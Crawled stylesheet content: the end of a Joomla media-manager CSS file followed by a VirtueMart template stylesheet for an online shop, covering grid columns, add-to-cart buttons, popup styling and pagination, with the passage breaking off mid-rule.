  border-bottom: 1px solid #ddd;
  padding-bottom: 12px;
}
.contentpane .subhead joomla-toolbar-button {
  margin-left: 10px;
}
.contentpane .media-sidebar {
  border-right: 1px solid #ddd;
}
.contentpane .media-toolbar {
  border-bottom: 1px solid #ddd;
  margin-right: 20px;
  padding-left: 20px;
}
.contentpane .media-toolbar .media-toolbar-icon {
  border-left: 1px solid #ddd;
}
.contentpane .media-toolbar .icon-search-minus,
.contentpane .media-toolbar .icon-search-plus {
  font-family: FontAwesome3;
}
.contentpane .media-toolbar .icon-search-minus::before,
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f010";
  display: block;
  font-size: 16px;
}
.contentpane .media-toolbar .icon-search-plus::before {
  content: "\f00e";
}

#more {display: none;}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/extras/com_virtuemart.css
body_size: 9498
content:
.vm-col-1 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-1 {
    float: left;
    width: 100%;
  }
}
.vm-col-2 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-2 {
    float: left;
    width: 50%;
  }
}
.vm-col-3 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-3 {
    float: left;
    width: 33.33333333%;
  }
}
.vm-col-4 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-4 {
    float: left;
    width: 25%;
  }
}
.vm-col-5 {
  padding-right: 10px;
  padding-left: 10px;
  width: 20%;
  float: left;
  min-height: 1px;
  position: relative;
}
.vm-col-6 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .vm-col-6 {
    float: left;
    width: 16.66666667%;
  }
}
.browseProductImage {
  max-height: none;
  max-width: 100%;
}
.com_virtuemart input[type="submit"],
.com_virtuemart button.default,
.com_virtuemart button.vm-button-correct,
.com_virtuemart button.vm-button,
.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart input[type="submit"]:focus,
.com_virtuemart button.default:focus,
.com_virtuemart button.vm-button-correct:focus,
.com_virtuemart button.vm-button:focus,
.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].focus,
.com_virtuemart button.default.focus,
.com_virtuemart button.vm-button-correct.focus,
.com_virtuemart button.vm-button.focus,
.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"]:hover,
.com_virtuemart button.default:hover,
.com_virtuemart button.vm-button-correct:hover,
.com_virtuemart button.vm-button:hover,
.com_virtuemart .buttonBar-right button:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active,
.com_virtuemart button.default:active,
.com_virtuemart button.vm-button-correct:active,
.com_virtuemart button.vm-button:active,
.com_virtuemart .buttonBar-right button:active,
.com_virtuemart input[type="submit"].active,
.com_virtuemart button.default.active,
.com_virtuemart button.vm-button-correct.active,
.com_virtuemart button.vm-button.active,
.com_virtuemart .buttonBar-right button.active,
.open > .dropdown-toggle.com_virtuemart input[type="submit"],
.open > .dropdown-toggle.com_virtuemart button.default,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct,
.open > .dropdown-toggle.com_virtuemart button.vm-button,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart input[type="submit"]:active:hover,
.com_virtuemart button.default:active:hover,
.com_virtuemart button.vm-button-correct:active:hover,
.com_virtuemart button.vm-button:active:hover,
.com_virtuemart .buttonBar-right button:active:hover,
.com_virtuemart input[type="submit"].active:hover,
.com_virtuemart button.default.active:hover,
.com_virtuemart button.vm-button-correct.active:hover,
.com_virtuemart button.vm-button.active:hover,
.com_virtuemart .buttonBar-right button.active:hover,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart button.default:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:hover,
.open > .dropdown-toggle.com_virtuemart button.vm-button:hover,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"]:active:focus,
.com_virtuemart button.default:active:focus,
.com_virtuemart button.vm-button-correct:active:focus,
.com_virtuemart button.vm-button:active:focus,
.com_virtuemart .buttonBar-right button:active:focus,
.com_virtuemart input[type="submit"].active:focus,
.com_virtuemart button.default.active:focus,
.com_virtuemart button.vm-button-correct.active:focus,
.com_virtuemart button.vm-button.active:focus,
.com_virtuemart .buttonBar-right button.active:focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart button.default:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct:focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button:focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"]:active.focus,
.com_virtuemart button.default:active.focus,
.com_virtuemart button.vm-button-correct:active.focus,
.com_virtuemart button.vm-button:active.focus,
.com_virtuemart .buttonBar-right button:active.focus,
.com_virtuemart input[type="submit"].active.focus,
.com_virtuemart button.default.active.focus,
.com_virtuemart button.vm-button-correct.active.focus,
.com_virtuemart button.vm-button.active.focus,
.com_virtuemart .buttonBar-right button.active.focus,
.open > .dropdown-toggle.com_virtuemart input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart button.default.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button-correct.focus,
.open > .dropdown-toggle.com_virtuemart button.vm-button.focus,
.open > .dropdown-toggle.com_virtuemart .buttonBar-right button.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart input[type="submit"].disabled:hover,
.com_virtuemart button.default.disabled:hover,
.com_virtuemart button.vm-button-correct.disabled:hover,
.com_virtuemart button.vm-button.disabled:hover,
.com_virtuemart .buttonBar-right button.disabled:hover,
.com_virtuemart input[type="submit"][disabled]:hover,
.com_virtuemart button.default[disabled]:hover,
.com_virtuemart button.vm-button-correct[disabled]:hover,
.com_virtuemart button.vm-button[disabled]:hover,
.com_virtuemart .buttonBar-right button[disabled]:hover,
fieldset[disabled] .com_virtuemart input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart button.default:hover,
fieldset[disabled] .com_virtuemart button.vm-button-correct:hover,
fieldset[disabled] .com_virtuemart button.vm-button:hover,
fieldset[disabled] .com_virtuemart .buttonBar-right button:hover,
.com_virtuemart input[type="submit"].disabled:focus,
.com_virtuemart button.default.disabled:focus,
.com_virtuemart button.vm-button-correct.disabled:focus,
.com_virtuemart button.vm-button.disabled:focus,
.com_virtuemart .buttonBar-right button.disabled:focus,
.com_virtuemart input[type="submit"][disabled]:focus,
.com_virtuemart button.default[disabled]:focus,
.com_virtuemart button.vm-button-correct[disabled]:focus,
.com_virtuemart button.vm-button[disabled]:focus,
.com_virtuemart .buttonBar-right button[disabled]:focus,
fieldset[disabled] .com_virtuemart input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart button.default:focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct:focus,
fieldset[disabled] .com_virtuemart button.vm-button:focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button:focus,
.com_virtuemart input[type="submit"].disabled.focus,
.com_virtuemart button.default.disabled.focus,
.com_virtuemart button.vm-button-correct.disabled.focus,
.com_virtuemart button.vm-button.disabled.focus,
.com_virtuemart .buttonBar-right button.disabled.focus,
.com_virtuemart input[type="submit"][disabled].focus,
.com_virtuemart button.default[disabled].focus,
.com_virtuemart button.vm-button-correct[disabled].focus,
.com_virtuemart button.vm-button[disabled].focus,
.com_virtuemart .buttonBar-right button[disabled].focus,
fieldset[disabled] .com_virtuemart input[type="submit"].focus,
fieldset[disabled] .com_virtuemart button.default.focus,
fieldset[disabled] .com_virtuemart button.vm-button-correct.focus,
fieldset[disabled] .com_virtuemart button.vm-button.focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart input[type="submit"] .badge,
.com_virtuemart button.default .badge,
.com_virtuemart button.vm-button-correct .badge,
.com_virtuemart button.vm-button .badge,
.com_virtuemart .buttonBar-right button .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
div.product-container span.addtocart-button input.addtocart-button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  border-style: solid;
}
div.product-container span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.notify-button.focus,
div.vm-details-button a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
div.product-container span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.notify-button.active,
div.vm-details-button a.active,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.notify-button,
.open > .dropdown-togglediv.vm-details-button a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.notify-button:active:hover,
div.vm-details-button a:active:hover,
div.product-container span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.notify-button.active:hover,
div.vm-details-button a.active:hover,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.notify-button:hover,
.open > .dropdown-togglediv.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.notify-button:active:focus,
div.vm-details-button a:active:focus,
div.product-container span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.notify-button.active:focus,
div.vm-details-button a.active:focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button:focus,
.open > .dropdown-togglediv.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.notify-button:active.focus,
div.vm-details-button a:active.focus,
div.product-container span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.notify-button.active.focus,
div.vm-details-button a.active.focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button.focus,
.open > .dropdown-togglediv.vm-details-button a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.notify-button.disabled:hover,
div.vm-details-button a.disabled:hover,
div.product-container span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.notify-button[disabled]:hover,
div.vm-details-button a[disabled]:hover,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.notify-button:hover,
fieldset[disabled] div.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.notify-button.disabled:focus,
div.vm-details-button a.disabled:focus,
div.product-container span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.notify-button[disabled]:focus,
div.vm-details-button a[disabled]:focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.notify-button:focus,
fieldset[disabled] div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.notify-button.disabled.focus,
div.vm-details-button a.disabled.focus,
div.product-container span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.notify-button[disabled].focus,
div.vm-details-button a[disabled].focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.notify-button.focus,
fieldset[disabled] div.vm-details-button a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
div.product-container span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.notify-button .badge,
div.vm-details-button a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
span.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  width: auto;
}
span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled:hover {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active,
span.addtocart-button .addtocart-button-disabled.active,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active:hover,
span.addtocart-button .addtocart-button-disabled.active:hover,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled:active:focus,
span.addtocart-button .addtocart-button-disabled.active:focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled:active.focus,
span.addtocart-button .addtocart-button-disabled.active.focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled.disabled:hover,
span.addtocart-button .addtocart-button-disabled[disabled]:hover,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled.disabled:focus,
span.addtocart-button .addtocart-button-disabled[disabled]:focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.disabled.focus,
span.addtocart-button .addtocart-button-disabled[disabled].focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled.focus {
  background-color: #ffffff;
  border-color: #cccccc;
}
span.addtocart-button .addtocart-button-disabled .badge {
  color: #ffffff;
  background-color: #333333;
}
span.addtocart-button .addtocart-button-disabled:hover {
  background: inherit;
}
.general-bg,
input.custom-attribute,
input.quantity-input,
.manufacturer-product-link a,
a.ask-a-question,
input.vm-default,
a.product-details,
a.details,
div.details,
button.default {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.general-bg:hover,
input.custom-attribute:hover,
input.quantity-input:hover,
.manufacturer-product-link a:hover,
a.ask-a-question:hover,
input.vm-default:hover,
a.product-details:hover,
a.details:hover,
div.details:hover,
button.default:hover {
  background: #ffffff;
  border-color: #222222;
}
textarea.virtuemart {
  border-radius: 2px;
}
textarea.virtuemart:hover,
textarea.customer-comment:hover {
  background-color: #ffffff;
}
div.ratingbox,
span.ratingbox {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
  text-align: left;
  height: 12px;
  width: 60px;
  display: inline-block;
}
div.ratingbox div,
div.ratingbox span,
div.stars-orange,
span.stars-orange {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 0;
  height: 12px;
}
#fancybox-wrap #fancybox-outer .fancybox-bg {
  display: none;
}
#fancybox-wrap #fancybox-outer #fancybox-content {
  background: #ffffff;
  border: none !important;
  box-shadow: 0px 0px 10px #999999;
  padding: 20px 6.66666667px 6.66666667px;
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div {
  padding: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link,
#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus,
#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .showcart:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .showcart:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
#fancybox-wrap #fancybox-outer .showcart.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .showcart:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
#fancybox-wrap #fancybox-outer .showcart.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .showcart:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
#fancybox-wrap #fancybox-outer .showcart.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .showcart:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
#fancybox-wrap #fancybox-outer .showcart.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .showcart.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
#fancybox-wrap #fancybox-outer .showcart[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .showcart.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
#fancybox-wrap #fancybox-outer .showcart[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .showcart.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
#fancybox-wrap #fancybox-outer .showcart[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
#fancybox-wrap #fancybox-outer .continue_link .badge,
#fancybox-wrap #fancybox-outer .showcart .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus {
  background-color: #333333;
  border-color: #333333;
}
#fancybox-wrap #fancybox-outer .continue_link .badge {
  color: #333333;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer h4 {
  font-weight: normal;
  font-size: 14px;
  clear: both;
}
#fancybox-wrap #fancybox-title {
  background: #f6f6f6;
  margin: -10px 0 0 0 !important;
  padding: 0 6.66666667px;
}
#fancybox-wrap #fancybox-close {
  background: url("../../images/virtuemart/closelabel.png") no-repeat center center;
  top: 0;
  right: -20px;
  left: auto;
  width: 30px;
  height: 30px;
  opacity: 0.5;
}
#fancybox-wrap #fancybox-close:hover {
  opacity: 1;
}
#fancybox-wrap #fancybox-right {
  right: -20px;
}
#fancybox-wrap .product-related-products {
  border-color: #ebebeb;
  padding: 20px 0;
  margin: 20px -6.66666667px 0;
}
#fancybox-wrap .product-related-products h4 {
  text-transform: uppercase;
  color: #f44336;
  padding: 0 6.66666667px;
  margin: 0 0 10px;
  font-weight: 500;
}
#fancybox-wrap .product-related-products .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 25%;
  }
}
#fancybox-wrap .product-related-products .product-field-display {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
#fancybox-wrap .product-related-products .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display > a:hover {
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
#fancybox-wrap .product-related-products .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display p.product_s_desc {
  overflow: hidden;
}
.vm-customfields-wrap .product-fields {
  margin-bottom: 20px;
}
.vm-customfields-wrap .product-fields .product-field {
  margin-bottom: 10px;
  text-align: left;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .vm-cmv-label {
  display: inline-block;
  margin-bottom: 10px;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .chzn-single {
  display: inline-block;
}
.vm-pagination {
  float: none;
  text-align: left !important;
  margin-top: 20px;
}
.vm-pagination .pagenav {
  color: #333333;
}
.vm-pagination > ul {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0;
}
.vm-pagination > ul > li {
  display: inline;
}
.vm-pagination > ul > li > a,
.vm-pagination > ul > li > span {
  position: relative;
  float: left;
  padding: 10px 20px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.vm-pagination > ul > li > span.pagenav {
  background-color: #ff5a00;
  color: #ffffff;
}
.vm-pagination > ul > li > a.pagenav {
  color: #333333;
}
.vm-pagination > ul > li:first-child > a,
.vm-pagination > ul > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.vm-pagination > ul > li:last-child > a,
.vm-pagination > ul > li:last-child > span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.vm-pagination > ul > li.pagination-start > span.pagenav,
.vm-pagination > ul > li.pagination-prev > span.pagenav,
.vm-pagination > ul > li.pagination-next > span.pagenav,
.vm-pagination > ul > li.pagination-end > span.pagenav {
  background-color: transparent;
  color: #333333;
}
.vm-pagination > ul > li > a:hover,
.vm-pagination > ul > li > a:focus {
  color: #ff5a00;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.vm-pagination > ul > .active > a,
.vm-pagination > ul > .active > a:hover,
.vm-pagination > ul > .active > a:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  cursor: default;
}
.vm-pagination > ul > .disabled > span,
.vm-pagination > ul > .disabled > span:hover,
.vm-pagination > ul > .disabled > span:focus,
.vm-pagination > ul > .disabled > a,
.vm-pagination > ul > .disabled > a:hover,
.vm-pagination > ul > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.category-view .item h2 {
  font-size: 14px;
}
.com_virtuemart .virtuemart_search {
  display: table;
  margin-bottom: 20px;
}
.com_virtuemart .virtuemart_search input.inputbox {
  float: left;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .com_virtuemart .virtuemart_search input.inputbox {
    margin-bottom: 20px;
  }
}
div[class*="-view"] {
  margin-bottom: 20px;
}
div[class*="-view"].latest-view > h4 {
  border-top-color: #82b1ff;
}
div[class*="-view"].topten-view > h4 {
  border-top-color: #db0022;
}
div[class*="-view"].recent-view > h4 {
  border-top-color: #055ac7;
}
div[class*="-view"] .row {
  margin-left: -10px;
  margin-right: -10px;
}
div[class*="-view"] > .row {
  margin-bottom: 0;
  display: block;
}
div[class*="-view"] h1,
div[class*="-view"] > h4 {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 18px;
  line-height: 30px;
  margin: -1px -1px 0 -1px;
  padding: 20px 20px 0 0;
  text-transform: uppercase;
}
div[class*="-view"] .horizontal-separator {
  display: none;
}
div[class*="-view"] .vm-col.product {
  border: 0;
  min-width: 0;
  margin: 1px 0 0;
  background-color: #ffffff;
  padding-top: 20px;
  position: relative;
  text-align: left;
